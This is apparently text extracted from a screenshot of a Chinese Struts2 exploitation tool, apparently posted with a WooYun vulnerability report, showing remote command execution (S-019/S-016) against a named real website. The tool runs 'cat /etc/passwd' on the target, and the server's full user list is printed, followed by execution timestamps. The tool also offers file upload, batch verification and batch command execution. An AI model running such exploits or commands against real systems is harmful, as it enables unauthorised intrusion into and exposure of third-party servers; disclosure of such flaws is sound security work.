 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2  20151201
Action: http://www.chinaspringtour.com/guide/aboutus/524.htm 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行 批量执行cmd.txt
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
命令执行完毕........----16/4/10 下午8:18:24
正在执行命令中，请稍等片刻........----16/4/10 下午8:18:31
命令执行完毕........----16/4/10 下午8:18:32
正在执行命令中，请稍等片刻........----16/4/10 下午8:20:33
命令执行完毕........----16/4/10 下午8:20:33
www.wooyun.org